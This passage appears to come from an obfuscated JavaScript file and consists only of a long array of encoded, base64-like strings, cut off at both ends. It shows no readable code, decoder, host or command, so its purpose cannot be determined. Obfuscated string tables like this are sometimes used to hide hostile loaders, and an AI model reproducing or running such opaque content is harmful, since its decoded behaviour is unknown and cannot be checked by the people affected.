Dkw==','wotxL8KowqAFw63CjsONw7QPYMOIdUV5P8KEw5rDkiBCAUXDnD9fwrbCmQLDoGPDuBNYwrJYTjfCogvCnQ==','SMOuwrQ7wpLDiAE=','wrFSenU1w4/Dmxg=','wrfDncOywo08VDpYNivDllE9w61SwqjDsCgGw6tBwrZoZ8KbbnPDicKEeWRmw4kRKsOnwpNDw4rDjQHDh3fDsEkFeG9HTcK2wqF3','RAPCrlDDvMOuwpTCmGU=','JMOFWGZkwq4VdsOKJcK7wq4=','w7V+FQ7CoHxlwrE=','wrvDmsKOEivDoMKUw5o+wqDDvSB4GsKUSQcrLMKYR1PDmcOgwq3Cn8KVaVxfwqDDpMKDw5LDmFDCi0QQfGYLwqY7w6rDiA==','wpxnw4rDhiQ=','TBDCsFnCoQ==','aTt1wpNScw==','w7JqwoLDl8KKwrR5','SA1Ew5vDlwAAw50qYwAkwpzDtXzCqDAnwpPCmMOBc3HDnMO0wpjCrDZsAsOZwpZ2w5pFworDqcK2wr5Sw4sC','wpR3SkU=','w4zCr8O2bC7DoGE=','w7IBwonCjMOlwqPCtsOv','wq/DvMOuVMOcUsKFwpHDph0=','w6Vywq0=','w5rDnFtBw5fCrsKvwq/CulfCn8KONsO1w6fCrcKlw4LDrkQ1wrrCh0lLwqxPEG53wpEmw73Cl8OLXcKgwonDtcO0asOzSMKoVsKjwpUcwqHDhCV4wpgbw7dUwonCosKDQBDDgsKzwoA3w77CkcOjwrXDqMOwwoV3wps=','wrfCgcOxwpwzGmcUazHChQ9zw6pEwr7CqScXw6MFwrdsPsOVdnfDmMKfeGs/w5IXI8KiwpQEwoTCkFzDjz3CoxREIDYNTcOywqAgY8Kiw4tlf8Omwq03M8K4w4gQw6xXw5rCtsOMM8OYLFzCh8OUw57DocKw','bhjCmW7Cu8Olw4M1Jg==','RAbDp07CrsOowp7DhDQPw6wvGCfCoityw741woUhw7zDs8K1w43DiArDvcOBw4U/KA==','wqjCuMKdw5lPW8Oxw7XDjz0+WABOEg==','S8Kvw7LDk8KsWMOKw555wqDClsKlw5fDicKjdcKAw4fDty87CMO/w7nCg3x3d2RkN8OJOnU=','w7x+UBhcwos5I1nDnGkOTF3Cvw==','w5nDvDTCmyxdc8Kk','w70Iw4cpOMK2woRRw77Dr8KFaHPDqQ80ZsKEw55Hw57CjnE+GwNSM8OswqtESsKhw59Nw7PDgSfChmTCjcKqw7HCjMOswp7Ch8O6w6pvwrozwqcHdMK3w7U=','wol6Ukc=','WCIbw6nCuMODwpcLZ8OudmdQRMKhHmPDryvCksOuOFxOecKrw7DCgMK0wpVANGbDjMOtRcKswoTDozUew5V5wq7CvG1ew5ARIy99wrUvE8KwTis2CWXDusORw6gPVy/DiA==','aWdwwp4C','S8KmwojCtz7Dpm8=','dV0kEgk=','LizDqmjDvQ==','w58EcsOtAcKE','wp4Dw79vdcO5b8Oow5Adw48ewpQ5wolowozCg8K6OMK+CsOpw70mf2TDrsKXwqAuw4jCnMOtCcOdwpw5FsOmw7zCiB1CKsOmw7gBw7bCpcOeR8OhJAFaD8O6w6B+wrwm','wrHCvcKnWMKTFcKUw4XCoFnCqXvCoS8KdVhFFhHDkg==','w4cnwqLCr8KgwozCjg==','V0fCp0dU','w7Vdwo1iPMKfwoF3w7AjBsKnIcKSw6jCpMObw41JR8O7w6TCoWRgNcOZwrbDoknCmcKkw5w0S2A=','w4tEOMOxbcOdTsKmGWI=','YMKvIsKMwqPDhMOWAGt0wpLDjF4Pw7gnw5jCqcOow5cew4HCpcKDNsKqwqLCssKtIU0vCcOS','wr0gwp3DgsKIwq4GFg8=','w5t/VlQ1w63DuzXCm8KhwppxCsK5YMK4FcK2wr4=','wpNKccOhBA==','VMKsw6AyZw==','Z8KJwpVTUzXCgkMyw7rDnS3CplxhwpPCsMKKFsO6wonDkcO4HTLDgVUZwqNEw6zCu04Vw53DtsKlWD3Cg8K+wp0=','BMKrw7TCmg==','woXDocKRw6bCscOOw5p9w5k=','wrZYwog/OsKjwqgUw7vDrMKWfg==','w4M0w4t9','H8K8wrQuwoHDkn7CnhHDpMOz','HsKtw6jCiMOiTcKow5NtwqrCgsO9','L8KUwoxA','wrASwo8EwpfDn8OHL0fCrcKYw7fDmw==','wrfCi8Oswqk=','fcO0wr9nw6/DiMKkw6bDqEgJwpTDmsONwpQ=','w5NFNSnDpVNN','w7Vdwo1iPMKfwoF3w7AjBsKnKcKYw7rCo8KcwoE=','w5nDuDPCmQ==','YsOcVUDCkMOX','wqfCl8Ovwq8=','w7LCi8KGVS0=','w4ZgKcKqw6U=','QTrCnkbDpg==','woPDpsOqaCo=','w4c/w55ow4DDocKE','YsKXWF/DhsKKXsK2XTx7BiNvGQzDk8OzeRoARhDDoDDDtCRrcsKFwoxaUcOMw7rCnT8fJcOgOMO1M8KNKMKYw6rDlcOrw5rDlMOkdyZ8wqXChsOaXsOjwpHCksOuC1xQbHzDhcKKw4grw4I=','w5R6KMKqw6UIw7U=','wqUPwoA=','ATx+flXDisKIwpxM','wqfCgsKORGjDr8KZw4g+w67DomRoT8KdXE9lLcKeXk/ClMKwwrzChMOcbVhKw7HCqcKCw5/Dlw/Clw0QbytRwq0mw7nDm3HCs8Ofw5XCvsO+wqXCgMK/XUzCpsOQwpJew70=','L8KmRxw2wrvCnw==','NVvCjF3DoWo=','wotxL8KowqAFw63CjsONw7QPYMOfZU9pd8Oew5LDgzNPGhrCiGgaw6zDmA==','w5XDryXCnA==','CcK5wr0Y','PcKwVD4+','PcK8Rhw2','FsK1w7rCmcOxS8K/w4Rn','w6AywpjDg8KMwr8zVwAzOXwnaDg=','E8KmwpnCpTLCp3fDmcOYw7F9w4h2wogs','G20b','w7PCg8KOVSDDuA==','FxfDul3DvMODwpfDjCAUwqU=','w73Cj8KJVg==','w4JZOTTDoUlM','w4d0NMK7w64Sw4jCiw==','fBPDhFHDjsKCwoJT','FwZDw5nCkg0Y','LMK+KcKWw6rDlMOSBHw=','f8OZbnNkwqQTLg==','fAjCgWPCt8Oj','GMKzwqou','wofDksORIx/CtA==','asODSW95wr8=','HcK7MMKmw5/DvDB7TA==','bFbChEBiTg==','w4U+wq3Cr8KkwpA=','fADDmVLDicKawq5iasOU','XMK6wpnCqDDDuA==','w6pgWA==','wpbDusO2bCPDryYMUMK/wpU=','w4FDw5HDpQLCoEAWfcKtdA==','woN+U0dhw6vDtDjCicKhw5Q=','w6LChsOkwpAeVmULeQ==','wrtnw6PDthdacHzCtMKc','bx3DmEDDhcKYwr8aa8OdKsKfw73Dj8ONw4BB','JjxkwpxYLAQi','wpghw6zCuMKpwoPCicOQw6lYaB3CiSvCpS0=','F8Kiwrwbwro=','fB7Dl03CjcKVwqJFe8OULMOGw7s=','wpjCgcKLdg0=','PsOqwrVxw6fDncK4wqTDpUI=','HQRMw4rCkg==','ahXChVHDpTU=','w6XCl8O2wo4tW3QdeG/CmQ==','JMKCCcKjw48=','ABFKwqRK','wrQrw4ZVKMKIIkRE','OcK7QA==','w7jCh8OOwqUv','ZBPDhQ==','wo96TA==','DHgrw5HCrA==','flbCkg==','H3otJVrDjcKNwosBw7U9w5rDnknDqcKSHMOiFMKgw5XCunM+cw==','wpViwoU=','MVDCgEljHEYJP0LDiTQbw4vClsKnaMK8wpALRg==','JsKpOMK4w78=','wqN7XAwPw5V3I0nDmz1aSAnDvjlSZFg+Y2LCssKzCQ==','w4U9wrjCs8KqwpA=','fAvClH/CucOj','wroSwoAJwozDgcOKOA==','wo0Uw7N4J8O5a8K2','wq/DtMOuX8OCVsKQw5/DuRzCqm7CrCoENlxFFgbClsKiwoHDmzTDscKdMsKIw4JBwo3CocOYcEk5','w6g+w7PDsh9bIA==','wpjCgcKbdw3DhQ==','PcOiwrtm','w7FBI8OqdsOw','NRXDiFzDpTHDjgzCmA==','LlLDglXDksKRwq5DJcKaFsKJw7jDgcONwoZRYynCgxtFcMOSMsK/aMONLwoJRMO0fll7wp/Dp8KpKcOhw53CthskFcKgw6rDpTbDunZH','aSklwpFQLAU1cVzCoUXDjWRHw5rCqgcSPsOQw7DCqcKnw4MXZsOHw5sVfMOvw4lPMcOvHUUCeMKNw6s2RcKnRsKwIcK4w4nDuUDDklnCtsKgw4fCuWVMw57ClxPDoQ==','w4XDm8KOIQ==','woN6S0c=','JT1nwp5VPh4jKA==','wpjCkcKDVBs=','wq8gwp3DrMKS','exLCh2bCucOl','R3I0Jw==','U2YiLhPDncKJwo8W','Z8OCwo9VEjjDkB5uw6jDng==','wrlYwpZ1cQ==','MMOswrtuw63Dg8Kk','w6HDuMK+UMOXaMKNw5nCqVzCqX0=','w7Ikw7jDhMKHwrs0CV5+Om02Z2HChk3DjsO2Q8Oxw5JcbXldwoVXw5nDssK1wpPCk3vClsKzw6NcIsKhN1Vqw60Pw4dUMcK/w5LDoxs=','OSFrwpk=','worCmUhBw4/CgsKyw6fDtUbCksKd','SsO9wrQ7wpLDiAHDhErDoMK/','eBvDgljDhQ==','w70twpEQLcKNLVJTwqp2w4nCp2YTw4TDi0zDt8OjwqjDtVfDjsO+RsOpw4VNacKHQQ==','KMKiP8KWw6Y=','w4rCq8Kcwr3DrsKVw7Miwos=','LcKGXETCh8KbSw==','w5BCPTTDoU9Q','w4R7L8Kuw7ADw7U=','CwzDp0jDvsOuwoY=','ehrCgUTDpzHDnA==','E8Ohw4M=','NMKtwrcTwp8=','w7HDm8K8cMOo','wqxDwpkpPMKlwoMfw7o=','cMOdHw==','w7Vdwo1iPMKfwoF3w7AjBsKnJMKJw6zCrcKTw4wFEMOHw7vCpXQrZQ==','w4XDm8KLdhTCiQ==','BMK3wqYvwp7DiU3CnQ==','w6jCusO4wq8u','MSlxwpMRJBI=','LMK5LsOX','Z8KJwpVTUzXCgkMyw7rDnS3CqU1hwprCsMKPGsO/worDmcOjQifCjUUCwqxVw6jCt1NZw4HDtMO4VzrChsKpw5DDuF7Cp8KMXE7DkA4ww5TChcKUQsKrLFgKw55AWsO6OcKSTA==','KnsJw73CtMOCw4UN','YsOcUBfDmsOGVsK+WHE=','CMKowrcQ','wr4cwpA=','Fn8cw6zCq8OMw5tF','wphqwpZ/dg==','w6ZGNMK1w6o=','w613QQdOw5V+','IsKoXR0hwrTCh8K+','SC7CnkXCkw==','UQrCrGrCvw==','wpLDj8OQJhLCqMO8w4jCsA==','w7hANMOPQQ==','E8KCwr8CwrQ=','wqfChsOqwqfCqMKxK8KXwpA=','w6DCpcKEwpROWcOxw6/DkA==','wobDusOxcCo=','H3JgKgjDi8KHw5dQ','w7xdOcOp','w6XCk8O1wogvW2g=','N8KHVEQ=','YMKiJsKdwqPDlMOIAiUl','KsKbRETChMKHU8K+Qg==','wqBawot6','wozCmsKLegTDngPDgMKF','b8OwwqZiw6bCjcKzwqfDqlQUw53CncOKwpTCs2sdQ8ODw4RqEQIvIBxPwrvDvg8rDsKYUcOxAsKvwqxRKFnCpMKWwobDiMOswqbDk8Khw7TDrcKvLg==','w63CncOzwpA8Tg==','w6pSwpAYwpnDhsKbag3Cs8KJw7/DmWI=','AsKwwqA=','wotmNsK/w65Gw6LCg8Ofw7RBf8KMZEhof8KRw53Dly5LWAfDnDNIwq3CmRfCrn/DugBKw6JRUmw=','wphnwq3DpQ==','PCtqwpw=','SXUGJxw=','wo9CeMOv','d2hmwp5dPgV7bhfCuEXDlCgDw5DCsQxdIMKBw6bCrcKnwoBeccOOw5dLbsKnwp9OKsO4UkgDacKHw6MmDsKjScKjMsOpwpQ=','w7XDssK8UcOPQw==','w6MZwogqKcK5w5RNwrLDosOa','dcKawpVBFDPCmgwgw7vCg2fCqU9hw5rDrcKcGMO7w4PDksOpVSY=','w4dWJDjCrV5GwojCrhY=','w41cf8OgEMOfQMOFTsOeOVRwQDBkwpTCrcKvVj3CusOQwrUresOUYsO+D8K+B8ObDHx3w7YFwoLChcKO','OcKWRQ==','XMKVw6owew==','wq1aWsOPIA==','UVnChzHCh8OpwpPDhiwbwqNiCyzCo2I2w6Q9woYjwqPCp8K1w4zDhhLCtcOBw59zczPDqMORXcOcAHXDqRDCjMKBw7bCiibDmcOYw4HCoEc=','JUnCvz3CqcKUwqpUc8OfO8KEw6HDjsOHw4AaLivCiB8MI8OCf8O/YcOQIEIBQsK8dAt3wp7DusKtasO8woHDokU8EMKww7nCoQ==','XVIkwqTDvgENw58yd09pwo/Dvn3DoXQ9wpvCm8ODLCXCncOrwp/CrCB/Q8OSw4YpwoJNw4/Dr8Kww7MFw4UVwqDDisK9wp0=','GRbDuko=','w5Zew5vDuQs=','fsOYWWJwwqQTLMOf','PcKPJcKbw40=','NsKBw6/CpMOj','wot0ZsK2w7IDw6fDksKc','w6fCocKEwp4=','w7Rmw6nDtF5WckLCrsKLQgLDtWZOw7saw6vDgcOpRR7Cqy9xBsOSwp3Dng46w4xvw5bDtyfCqcOtwpJSwp7CnQ==','wpxbw6VpNMO0PQ==','CMK6dH7DhsKofsKb','wqtjw7TDpw==','bkLChE0=','MULDkEB/WUNYfA==','PcKSRUw=','wpXDpcKJw6Y=','w6/DgcO+w7Q=','G8OMwpJhw4k=','wpViwp0+Iw==','ZRvCi1XDoz3Dh18=','ZB3DhUA=','T3ouKQ==','AsKqwqwb','w6pSwoJW','wos6IsK3w7ZY','wrtQwqsCCg==','bRLCuGzDlQ==','woLDtsKUw64=','w6VDwqjDhw==','w6NcNsOmOcOrW8KnBx/DigHDn8OywoQ=','w6PDi8KJT8OI','dSFxwpdRYAIxIw==','w6nCncOlwoRzW3YbYivCgFc=','F8K4wqZ3FA==','b8Kqw70ndQ==','LUrChE1gEVENLFTDnw==','eiB0wpZZKxczIArDog==','RzXDg23Dqw==','fMKiP8Kfw67CisOcDm11','HgZEw4M=','w4RlKsK3w7Q=','w7HDvDjCjm8=','w6bCtcKZwq9V','HMOlwoZ0w48=','bg3CmWLCu8O0','wpHCkktIw4TCqcKdw7TDrEHChQ==','fMKoJ8Kbw7DDlMKHQw==','GQxZw4w=','w6p8VQ5Jw591J14=','w6vCk8KFXiHDv8Kdw4wp','VHTCtWFX','P8KQVQ==','w6pQw6nDvAI=','w4TCiMOKwpQx','wpPDtDTCn2wZLcOpIMKXHlrClw==','WMK7wrMuwp7Ci1zClwvDtcOzCMOF','Njt2','aUrCg1hhXVw=','wq8qw4xV','YxvCgVo=','CsKoHMK2w7c=','GsKqfiQn','wrIcwpcJw5XDmMOEJEfCrsKNw7fDkw==','w5vCn1dAw5vCuMKyw6bCtUHCk8KGJsK6w7M=','wofDk8OROQ==','w5bCn1dAw5vCuMKyw6bCtUHCk8KGJsK6w7PDpcKzw5TCoA==','wrXDrcKvTsOLWcKXw6XCgAM=','w5bCn1dAw5vCuMKyw6bCtULCmMKdP8O4w7bCusKhw5bCs1Yu','wrLCnsOvwq/CpMK7HsKR','wo1UPzTDrVhHwonDrQTDnsK0wp7Doxh4wp/DoUcmEw==','wp/CncKBew==','wpfDssOmdA==','L8KmRAU2wrvCn8K+wpDCpcOFJmfDkMOlw4zDog==','w6HDuMKjU8OYUsKgw4DCpU3Cvw==','w7JewqzDhxLCr00Aw5nCt8K/w5nDoMK2GMOxQF0gXQ==','AcK8wp3CoTHCtA==','JMK3wrcnwoo=','wq0ewrLDmhbCrwcNwpfCu8Ovw5bDtcO6CMOjExwjUMKzC8KcwpNZw5jDl8OJw7Abw4FRw6HDr8OOw7DDvcOiTcKcfTA=','HcKpNcKRw5LDrxZ6','woBEe8OpEsOUQMOGXcOJKlBgGzYoworCr8KtXw==','w613XARZw5NYLlvDm3M=','w4cnwqHCtsKgwozCjsKOwqYffhDDkGDCpWRH','w7Rxw7DDoxAL','NcKzwqkowpbDih/CigDDscOtHg==','w6MZwogqKcK5w5RRwqHDqsOEeGzCtV4kM8ODw5tNw5zDlix6WAxRIcO6w7pHVMOow5dT','w7Rmw6nDtF5WckLCrsKLQgLDv2xKw7tSw67CisKzbhTCvmZuAcOQw4TCkUxqw4E1woPDoDk=','axfDgg==','dw7CmmXCh8Okw7A1','w7XCncOrwqvCuMKrZ8KXwpIQw59HSA==','OcOwwrltw7g=','w4FLw5bDtEPCrFg6S8KwcFrDig==','wpHDvMOwcjs=','w7VQwrXDi1rCtVZZw4rCvg==','cMKVVEzCgsOERcK+SigjUGdrHQbCl8OpcBsESxDCrDDDtmJ1J8OEwo5eEMObw74=','E8KpwojCpTvCp3TDmMOJw7t6w5I6wpEhCSvDssKqAsObFcO0N8O4w7rDqsOgw67DnsK2wobDoATCrMOPwpM=','bxjCmGTCrsO0w4E1K8OFFg==','w7FQwp4/LMO6wp0Yw7nDpMKBby3CpEwwZ8KPw5xYwpXDnyN6WRVKJsOwwrZU','wpnCn0xEw4DCuA==','B8KiwrYa','WcKlw77CiMO0FMKdw59vwqLClcOsw5jDk8KjZMKIw5rDtSk7F8Olw67DkG9of3Itc8KPag==','w7hdM8On','E8KpwojCpTvCp3TDmMOJw7t6w5I6wpEhCSvDssKqAsObFcO0N8O4w7rDqsOgw67Dng==','wo7DjsOBLg==','csKtLsKfw6fCisONCHxgw4rCmhoRw7clw4PDqsO5w4wEw5rDpsOPMMKsw7TDuMO+YAQ=','WMK0wqIuwpfCi0jCkQHDpsOkE8KEw5xSwp/DoMKNecKUw5Rewq8YwrjCoMOAwpJXb1s=','wrXCgMKCVyzCocKCw4Apw7rCujI0SsKTT0MmJcKJWE7DmMKjw6LCmMKIeltFwq8=','JiBqwoU=','wotMw4fDsArDrE4rcMKndEnCgsK6XMO6w7fChGxdVsOpOcKow6HCoH/CsSrCiSw2','wpXDj8OKPA==','w73CiMO6wq/CrsOyPcKXwpgTw59LWMKSw4FHw5/ChsKkXcKAw7oUwonDpsOyPFzCnGTCkg==','wrItw41H','MxvCkG7CvMK8w7UwLsORADkTCcOpG39Pw5TDkRcNwrFUSwM/wqoWYDvCvgkpwrw=','w7DDh8K/XcOG','QUQWKjk=','wq5rw67Dpg==','w4bCicOMPxXCq8KwwpDDvMObHMKsw4BbwqoMw5vDqgd9fcOcwptswrANwp4QFVjChlV+f8ONAsO7NMOFwqrCiQ==','w4bCicOMPxXCq8KwwpPDvMObHMKsw4BbwqoMw5vDqgd9fcOcwptswrANwp4QFVjChlV+f8ONAsO7NMOFwqrCiQ==','PVPCnH/CvcO8wq9qasKYDDlbFMKlCH5Uw5jDhxADwrYV','w5ACw7t2I8O/QsO9w5cc','wr0xwojDi8KO','WcKlw77CiMO0FMKdw59vwqLClcOsw5jDk8KjZMKIw5rDtSk7F8Olw67DgX9sam8iKsOR','BwFCw5o=','w4QOw7h9','VngNw7zCvcKAw4ABb8OoYGBAFsKkFn3Dr2jDmMK7PhIAd8K/w7fCh8Omw5kL','eMOeUnA=','w79fwrnDnRI=','D8KlwqAJwrA=','wrXCkcKOVi/DqcKBwoQuw7LCsTJ8VMKG','MUfCmV4tX0kELULChytVw4XCgcKiecKvw4AXNMOKw6bCgcOGVFjDsMKQw7gWw4ctwqDDi0U=','wrTCi8Or','Em0Hw7fChsOYw4UE','wq3CgcO1wpwvTikRZCbCk0ps','wrwOwowGwog=','woPDicOROQk=','Wh5Ew4nCkAYYwpE6f1Nywp/Dvm0=','L8KkwqxewrPDn2luwoRBHcKhwoE3TgM5elx/w4pXDU7DssKTwqXDnsOBwpLCtcO7X0k7w7PDjsO5woRRw6jDjg==','wqbCgMO7wq/CrMK2JMKbwpg=','exXCn0PCvA==','B8K+wosAwrY=','FcK3wq4n','wpLDiMORKhzCmcO4w4/CqMKHDA==','bkzChUZ5','wo9qw5jDozU=','w5VDcAd4','w4RgJMKqw7kWw6Q=','OMKqP8Kbwq7Dk8OVFXlr','w6ocw4MAworDjcODawDDow==','VW5F','VMOywqQnwpLDlUzDhUfDssOpBsONwoxVwp3DrMKHNcKXw5RVwqZQwq7DuMOEwodfaBg4wrJdU8O8FsKle3bCjTrDucKrZcOlR3fDpwbDuTtRwrjDpQI2wonClSBEwq3DjMKdwpXComQ4WsOIHFXDtcOy','bcKNcy8RcmhvwopbKizDvcOMWMKCccKTw51dbCFuKcOsw7skwo01A1XCsMKCbsKLwpHCosOXwo5leDjDtAhCwrPDnWh1ZhdCwr7ClMK8NsK8w6HCr8OFw57DiTrDo8KzEMOmQcOgaMOpAwvCv3kDR2dq','wq/DrsK+XcOAF8KAw4DCpU3CvzLCrioAfkgNDwzCm8Kpw4nDnGjDtMKdJ8KEwoFPw5vDtsKLMQ1uQ8KBKH8fM8OyI0rCiADDu8Ogw4jDhSchwrfDhUbCr8Kiw4vDsVA=','MF3DhUTDgcKYw7UXN8KY','wqISwpcJwpTDt8OAOFbCssKA','A8OMwoVXw5s=','wqwbJMOyeMOsEQ==','wp3CosOXwrnCgA==','dBbDuVzDuQ==','w7rDs8K9WcOcQ8Khw4nColHCvmo=','f8KfYDoWJG4=','JsOtwrJmw67DhMK+wq7Drw==','wrDCqVxqw4A=','woYQwpXDoMKd','VsKow7c7dcOZWsOjfsOa','w5ACw6Z1NMO5ZsOIw48C','Pztqwpw=','wrIYwpAjwoA=','w4Atwr/CkMK9','JMKoWg==','AABZw4HCkg==','w4Miw7d3w5LDqsKSwoLCkHAo','wpLCj1dD','wpBhwr0KDw==','J8K/dUfChQ==','w4cJw6JrLA==','G8KlwosRwok=','H8K4I8Kgw5vDoBE=','dMKPw5M=','w54uw5R2','wq8WwpnDncKY','wqlRw6jDuA0=','FwhZw4g=','wprClcKbegXDmB/DnA==','KsKWQ0Q=','DHccw7XCvA==','w4pfw5bCuAHCpxQ2fMK1fF/DgcKrVMOx','NMKCwog=','wrxZwpY3LcK5wp4=','wrDCgcOywqfCr8KxPg==','w4YGw6J8','w7DCrMKFwpw=','wpvDocKJw6I=','wpbCusKcaxI=','w6rCh8O1wpUySA==','w4BYPTTDpVNd','w4FLw5bDsA==','wr5EOMOxbcKiAcKyBUzDl1jDksO6w4gVwoDCjQ==','wq0qwpzDisKOwrQz','wr0rwpjDl8Kbwr8z','IcOmwrdnw6XDgsKiwq4=','w7zCqMKYwp5EQw==','NMKuIsKdw6vDkw==','wqAww5Zf','w7XCuMKFwpYBX8O1w6/Dm2ho','wp/CncKXMgrDkgTDgsKJPA==','woIAwrLDhMK5','w6PCosKUwoFH','YsKvTA03w7jCnMO6wobCp8OQPjPCjcOlw4/Dr8Orw6rCmMOXw7rCnsKfwpVtwrppw5/Cm8KBw6N4FsKr','LcKbXl4=','w4UswqjCmMKpwoPCicOQ','wpXDj8OKPF3Cr8O+w47Csg==','wo1EeMOhWsOTV8KEQQ==','woJ1S1Bs','V2owJw==','wq9ww6nDpg==','wp0uwqfDo8Ku','w6R+EMKaw4U=','wrUSwpYGwow=','w4BSOTU=','EsKxwo0lwpo=','Li/Dh3PDpg==','w5zDvzM=','wp1Qw5XDoBM=','BcKRw4rCm8OR','w7RdJMOydcOjVsKWA1LDhg==','EcK2w6MuwovDklrClgHDpMOlN8Obw4NDwp3Du8KXYQ==','E8K8wrM5woo=','w6jCisKOVi3Dvg==','w4XCkMKGaULDlAHDhMKSOyTDnsOEP8KVwpnCrsKXw7nDkVFqRFg3JkJbwq9Iw4QKwqgsw4RHGlHDvG7CsQ==','wpVzwod8w4zDucOAwqLCnWI+woLDh3RGwq7Cl2AcQcO0w5xXccKow7/DkBxFwohRwqRp','w5rDg8OMPVDCpcOxw4DCr8KGSMO6w5Zaw64cw5bDrUd2Z8OYwp8tw79BwocNFFHClwNt','MF3Dkl3DlsOIw7cYfMORP8OV','KMKZwpVGGC8=','w5XDuCnCnWlA','dRjCnGzCsMOl','w5zDqDTClQ==','w59wL8K5w6gS','woEtwrU8wrA=','wpkVwqfDs8Kj','YhPDgkHDksKXwqcaLcKKeQ==','wqjCqcKYwo8MVMO8w6fDj3MhGA4YScOPRMKGRMOnVMKEw4M=','wrfClsOowot9WWgZeTHDixA4w7hEwrbDoGkPw6QVwrVnPsOYYWTDnsKSf28lw49acw==','w5giw48=','wphnwqjCssKzw5w=','Z8OCwphMBWg=','KMKDwpVVAzPCmg==','w7nCqMKFwpg=','DsKoMMK2w5PDoRds','w7vCosKF','MUfCmV4tX0kELULChytQw57ChcKrMcKuwpdLWMOHw6DDh8KR','M8KkPw==','RDEMw7DCr8KT','w4cnwqHCq8KpwofCgg==','wqBnw6nDpRZB','wprDtsOseyfDug==','FgPDuk3DvMOqwp7CiHNJw6E=','w5nCncKbeg/CmgjDncKVOng=','MUfCmV4tX0kELULChytQw57ChcKrMcKwwoNAFsKHwrk=','NRDCgULCtzfDhFDDicODKsO+wpnCu8K8VkBuajBQUXwm','fR3CnFjDsg==','w4xYJA==','w6MZwp8zPsOp','E8KuwrkawrjDn25l','w5FDw5bDuQs=','UsKgwpk=','wqlTb8OSHA==','w64wwrXCjcKu','GwZZ','PTxowp4=','OcK7RQ==','wqFLwoFy','P8KkJcKOw6bDicOO','YMOkL8KTw7XCmQ==','w6t6Qw5K','wotOf8OjH8OO','w7FBI8Ot','YRHCgVPDvyA=','Y0LChF1/XUlIawHCig==','bcKaajhf','YMKvIsKMwqPDhMOWAGt0wpLDjF4Vw7MvwofDqcO5w5EDwpfCtg==','PsKRdw==','wonDiMOR','ZlQtEjw=','GcKMJsKqw4U=','MUfCmV4tX0kELULChytQw57ChcKrMcKuwpdLWsKb','GMKsw68=','wqjDosKVwpBaCQ==','MQzClEF7Ag==','IS91w4zCvw==','wpN5cFhS','MMK5GMKZw5g=','exHCmFjDrgvDhkTDl8OScsKu','L8KFwo4BBznCmkMt','w5R0NMKxw7UVw6TCgw==','wq/DucKnSsKOVMKPw43Ct03DsS3DpTgAdgxDGRfCkMK7w5/DjSnCqcKVNMKIwoIOw4zDvsKWMFV0SMKLajRVasOsfg==','wrbDs8ONwp1FQcKww6XDkGFvSVpOT8ODG8KEUMO9X8OKw5DCgQIZwpc9wrbCncOkdsOBw5zCnQ==','w6NSwpIsaMK0woYQw67DsMOZOWPCtV84e8KSw5hAw5HDmTkyVk1dPcOxwqwcBsKzwp4Ew6HDhWfDiG/Ch8Knw67Di8K8w5bCiMO0wqYyw7EpwrIIbsKrw6s=','wp8YNDDDtgM=','QMOiNcK7w4jCsFkmRMKdQ8KJ','w7nCisKIVS/DpcKbw44=','w4wtwqXCvMKtwpY=','wrlbw5DDtCw=','HsKiGsKpw4g=','w5FCw5fDuAzCr1greA==','wr03wpI=','w58sw4hHw5HDp8KVwqzCk20swpjClg==','QcKlwrdTwqHDmGltwoIPHcKmwpQ=','S3IzHQ7DhsKUwocQw6hhwpHDkw==','wqjCqcKYwo8MVMO8w6fDj3MhGA4YScOPRMKYUMOsGMKY','b8KswrJqw77Ckw==','S8Kjw6I=','wqYgwpjDgMKDwq4=','w7d3WAxHw4I=','asODSWg=','wr4YwooPwpDDnA==','woUwwpUQwoo=','w4fCgMKHwoFe','wrFZw5YuIcKjwoYU','w73DvMK6ScOcVsKPwoHDvQ7DvA==','wp4Dw79vdQ==','w5bDrcKJw6bCv8KXw7dww4bCog==','IRnCnH3DuMOyw644OcOFWG9XDcOtETtMw5TDjBBAw6E=','wqfCgsKORGjDr8KZw4g+w67DomRwTsKXRQcrK8KTRUTDmMO6wqDCisKOb1BCw6fCtMOLw5/Cjw==','wrxrw7TDrhs=','w7TCicKT','wrIrw4tAPsKEOA==','wqMgwoXDhg==','f0bCkUxgU1cA','wpnDq8KJ','WsKdwo7Cggs=','w6oZwooew5jDi8OJN1HCs8OEwrzDmjPDnw80FcOsISzDr8K7wp4LFnzCjHU5w47Ct0oAwrIaw5x+w57CvlfDvVxRMEXDncKww5vDr8O5','w7hfwrLDjwXCtXhLw5/Ct8K9','w6tqw6XDoxpQbA==','wospw5JuwoXDrMKMwqDCgnBww5PCkyJQwq/Dk3cMUcO7wos=','wrBZwo8=','EMKoN8Km','aAHCnFs=','Fn8cw6zCq8OMw5tFP8K6NQ==','w7IhwpjDkcOL','w6NSwpIsaMK0woYQw67DsMOZOWnCoEg6I8KMw5xFwpLCknM=','wplOw4vDo07ColUjZ8KzLB/DhsK+WMOwwrPCiWJHS8OjOcOx','QcKswqofwrHDmXluwpQ=','wroswoXDi8KO','w7B9RQ==','w6NaPsOyacOnWw==','w4XCkMKGaULDlAHDhMKSOyTDnsOEP8KVwpnCo8KXw6DDmhcx','Yx3Dgg==','wqwbM8Orb8K8','SEZJw4TCgV0=','JcKJbA==','w41Pw4vDsgbCtQ==','bFbChEc=','FMKoOMK1w5bDug==','wojDhsORPgLCp8OxwozDqMOARQ==','w5rDg8OMPVA=','w70hw4tGbsKCIEBTw6RpwoLCuncbwoTCkkjDosOmwqPDtVc=','w4pFw5Y=','bhPCnHvCqMO0w7Y=','FQfDulk=','worCmVlJw5vCssKuw7c=','f8OfSWtz','wq/DucKnSsKOVMKPw43Ct03DsS3DpTgAdgFTDQfDncOw','w40Iw6I=','wq/CssKqVcOYCQ==','eMK4wq7ClDw=','GRLDtEnDpw==','wrRwwowKKQ==','w7p3wrbDuhY=','OcKKbiI=','wqfCj8OHUSTDrcKGw5pwwr/CuSc5','wrxrw6PDqRtH','Y8OTVGB+wrk=','wpHCkcKGeArDgw==','EAfDp1/DpsO/','JMKsQA87wqE=','w47Dt8Osam/DrTM5SsKhw41CwqDCq8O+PzE6w4NRFkdtw53CksOWRHkDUQzDlMKEMMK5w4RTw7Q=','wrMPw73Djh7CtxlOw4fCs8K8w4bCpMK5D8O5TVUgQ8K+BMKJw5tZwpTDl8OLwrMYw5wBwqg=','QMKpOMKkwp7DrQloU8KHCMKVR8Opw6pHwrZFwoQsw5TDlcK5w7dyfcOTHR7CpwfCgMOX','ExtEw4k=','QHYpLg==','wolpw6/Dshg=','SsOdUndw','w7PCksKKXmTCrMKXw4Ypw6Q=','XMKhwoTCrT7DvmY=','FwbDqg==','wosdw7hqLQ==','wowXw7lqIcK3c8Oow4QLw59ewpYkwplgwofDms